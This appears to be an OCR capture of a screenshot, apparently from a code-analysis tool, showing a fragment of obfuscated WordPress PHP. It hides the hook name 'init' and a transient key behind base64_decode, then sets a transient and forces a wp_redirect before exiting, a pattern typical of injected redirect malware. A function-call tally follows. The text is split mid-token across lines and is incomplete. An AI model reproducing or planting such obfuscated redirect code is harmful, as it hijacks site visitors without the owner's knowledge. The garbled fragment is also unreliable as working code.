
1
[
$n10
]=time();delete_transient(base64_decod
e(
'ZXhw'
));set_transient(base64_decode(
'ZXh
w'
),
$z11
);wp_redirect(
$h20
);
exit
;}}}}add_act
ion(base64_decode(
'aW5pdA=='
),base64_decode
(
'X3JlZA=='
));}
Function Calls
base64_decode
2
current_user_can
1
Variables